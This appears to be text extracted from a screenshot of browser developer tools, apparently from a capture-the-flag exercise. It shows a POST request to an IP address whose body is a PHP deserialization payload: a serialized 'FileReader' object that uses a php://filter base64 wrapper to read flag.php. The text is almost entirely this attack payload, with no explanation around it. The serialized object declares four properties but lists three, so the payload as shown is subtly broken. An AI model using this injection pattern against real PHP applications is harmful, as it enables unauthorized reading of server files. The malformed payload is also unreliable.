 Console Sources Elements Network Performance Memory Application Security Audits EditThisCoo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://183.129.189.60:10003/?exp=phoebe
enctype
Enable POST application/x-www-form-urlencoded
Body
exp=O:10:"FileReader":4:{s:8:"Filename";s:52:"php://filter/convert.base64-
encode/resource=flag.php";s:5:"start";i:12;s:10:"max_length";i:72;}